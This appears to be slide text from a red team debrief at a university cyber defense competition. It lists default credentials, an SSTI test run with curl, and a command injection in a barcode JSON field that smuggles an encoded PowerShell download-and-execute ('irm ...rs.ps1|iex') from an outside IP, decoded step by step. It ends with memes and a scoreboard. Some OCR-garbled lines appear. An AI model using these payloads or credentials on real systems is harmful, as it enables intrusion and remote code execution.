


Red Debrief

ISEAGE ISU2 2026

Initial Access

- Default creds!
 - cdc:cdc
 - john.leguizamo:lordoftheflame
- Zero logon
- Clear text passwords



Claude??

```
shell
# Login as aaron.hughes:theheuring
curl -sk -c cookies.txt https://33.96.5.20/login
# ... get CSRF, login ...

# Inject SSTI payload into address
curl -sk -b cookies.txt -X POST
https://33.96.5.20/auth/update_address \
  -d "csrf_token=XXX" \
  -d "address={{7*7}}"

# View result
curl -sk -b cookies.txt
https://33.96.5.20/auth/getAddress
# Returns: {"address":"49"}
```


AI Hallucination??

```
-> % curl 'https://www.team2.isucdc.com/auth/getAddress' --insecure \  
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:149.0) \  
-H 'Accept: */*' \  
-H 'Accept-Language: en-US,en;q=0.9' \  
-H 'Accept-Encoding: gzip, deflate, br, zstd' \  
-H 'Referer: https://www.team2.isucdc.com/profile' \  
-H 'Connection: keep-alive' \  
-H 'Cookie: session=.eJwlzMEKhCAUBdB_eeuISp9YPxNPvVJUFmq0iPn3GZjdWZ2XfM' \  
-H 'Sec-Fetch-Dest: empty' \  
-H 'Sec-Fetch-Mode: cors' \  
-H 'Sec-Fetch-Site: same-origin' \  
-H 'Priority: u=4' \  
-H 'Pragma: no-cache' \  
-H 'Cache-Control: no-cache' \  
-H 'TE: trailers' \  
{"address":"{{7*7}}"}}
```

Fire Drill



Leaked Passwords



Fun encoding differences

```
{"barcode": "test6 & powershell -e  
aQByAG0AIAA0ADkALgAxADAALgAyADEA0QAUADEANgA0AC8AcgBzAC4AcABzAD  
EAfABpAGUAeAA=; ", "cart": [{"id": 1, "quantity": 1}]}
```

From Base64

Alphabet
A-Za-z0-9+/=

Remove non-alphabet
chars

Strict mode

```
aQByAG0AIAA0ADkALgAxADAALgAyADEA  
gBzAC4AcABzADEAfABpAGUAeAA=
```

ABC 76 1

Output

```
[iNm49.10.219.164/rs.ps1|iex]  
pS1|iexeX
```

From Base64

Alphabet
A-Za-z0-9+/=

Remove non-alphabet
chars

Strict mode

Decode text

Encoding
UTF-16LE (1200)

```
aQByAG0AIAA0ADkALgAxADAALgAyA  
gBzAC4AcABzADEAfABpAGUAeAA=
```

ABC 76 1


Output

```
irm 49.10.219.164/rs.ps1|iex|
```

```
$ echo -n 'irm 49.10.219.164/rs.ps1|iex' | base64  
aXJtIDQ5LjEwLjIxOS4xNjQvcnMucHMxfgllA=
```

Fun encoding differences (cont'd)

```
{"barcode": "test6 & powershell -e  
aQByAG0AIAA0ADkALgAxADAALgAyADEA0QAUADEANgA0AC8AcgBzAC4AcABzAD  
EAfABpAGUAAEAA=; ", "cart": [{"id": 1, "quantity": 1}]}
```



The screenshot shows a web-based Base64 decoder tool. The interface is split into two main sections: 'From Base64' and 'Decode text'. The 'From Base64' section has a dropdown menu set to 'Alphabet' with 'A-Za-z0-9+/' as the character set. Below this, there are two checkboxes: 'Remove non-alphabet chars' (checked) and 'Strict mode' (unchecked). The 'Decode text' section has a dropdown menu set to 'Encoding' with 'UTF-16LE (1200)' as the selected option. On the right side, the input text is 'aQByAG0AIAA0ADkALgAxADAALgAyADEA0QAUADEANgA0AC8AcgBzAC4AcABzAD EAfABpAGUAAEAA=' and the output is 'irm 49.10.219.164/rs.ps1|iex|'. The output is displayed in a light gray box with a title 'Output'.

Red Team is Very Loyal

Account Information

Email: leangreenmachine@team7.isucdc.com

Points: 124100

Admin: False

Shipping address: 965 Chartreuse Ave. SW 52498

Red Memes



Preguntas?



Brain Rot

Scoreboard

Placement	Score	Flags	Usability	Services	Anomalies	Reports
 Team 4: PseudoSudo <i>Bread taste</i>	0	0	193	150	84	
 Team 2: addi x0, x0, 0 <i>better than</i>	0	0	200	150	50	
 Team 5: Teapot2 <i>67 KEY</i>	576.9	0	199	150	67	
 Team 7: CDC Team 7 <i>Default team</i>	492.944	154	188	150	0	

mango
Mango

Skibidi sigma

Pizz

Those who know

aura

XD

Troll face

67!!!

MS PAINT

When you find out what port DHCP uses

